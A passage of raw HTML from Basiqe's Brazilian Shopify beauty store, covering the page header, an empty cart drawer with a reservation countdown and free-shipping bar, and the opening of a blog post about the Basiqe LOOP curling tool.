  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/BasiqeBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://basiqe.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 57.00000000000001%"
            
          ><img src="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=50 50w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=100 100w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=150 150w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=200 200w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=250 250w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=300 300w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=400 400w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500 500w" width="100" height="57.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=50 50w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=100 100w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=150 150w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=200 200w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=250 250w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=300 300w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=400 400w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500 500w" width="100" height="32.88948069241012" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/mais-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mais Vendidos</span>
                  </a></li><li><a href="/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rastreie seu Pedido</span>
                  </a></li><li><a href="/pages/perguntas-frequentes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Fale Conosco</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Basiqe",
    
      "logo": "https:\/\/basiqe.com\/cdn\/shop\/files\/Basiqe-logo-black-min.png?v=1734172046\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/basiqe",
      "",
      "https:\/\/instagram.com\/basiqebeauty",
      "https:\/\/www.tiktok.com\/@basiqebeauty",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/BasiqeBeauty",
      ""
    ],
    "url": "https:\/\/basiqe.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pages/ofertas" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=165 165w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=330 330w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=535 535w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=750 750w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1000 1000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500 1500w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=3000 3000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461 3360w
              "
              src="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2240"
              width="3360"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Alta demanda</strong>: reservamos seu pedido por<strong> 
                <countdown-timer data-duration="295"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.8rem;--desktop-text-size: 0.8rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam só 
  
    <span>R$ 279</span>
  
 em produtos para você ganhar 15% OFF extra Frete grátis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:46.57762938230384%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frete grátis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            15% OFF EXTRA
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Cupom de desconto"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Cupom de desconto</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Insira um cupom, se houver.</p>
  </form>
</div>

            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 2.4rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UyrN7d'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Pagamento seguro em até 10x sem juros</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 102, 255;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:40%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.94661921708185%"><img src="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500" alt="Upcart Trust Badge" srcset="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=165 165w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=360 360w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=535 535w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=750 750w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1070 1070w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1250 1250w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 0),
                        calc((100vw - 30px) * 0)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18012780298389__main" class="shopify-section section"><link href="//basiqe.com/cdn/shop/t/117/assets/section-blog-post.css?v=99844406849048168061730698214" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //basiqe.com/cdn/shop/articles/BSQBLOG1910_1.jpg?v=1666193678&width=350 350w,
                  //basiqe.com/cdn/shop/articles/BSQBLOG1910_1.jpg?v=1666193678&width=750 750w,
                  //basiqe.com/cdn/shop/articles/BSQBLOG1910_1.jpg?v=1666193678&width=1100 1100w,
                  //basiqe.com/cdn/shop/articles/BSQBLOG1910_1.jpg?v=1666193678&width=1500 1500w,
                  
                  
                  //basiqe.com/cdn/shop/articles/BSQBLOG1910_1.jpg?v=1666193678 1700w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//basiqe.com/cdn/shop/articles/BSQBLOG1910_1.jpg?v=1666193678&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1700"
                height="1080"
                alt="Basiqe LOOP - Cachos perfeitos em apenas 8 segundos!"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Basiqe LOOP - Cachos perfeitos em apenas 8 segundos!</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2022-10-19T15:34:36Z">19 de outubro de 2022</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//basiqe.com/cdn/shop/t/117/assets/share.js?v=23059556731731026671730698214" defer="defer"></script>

<share-button id="Share-template--18012780298389__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--18012780298389__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
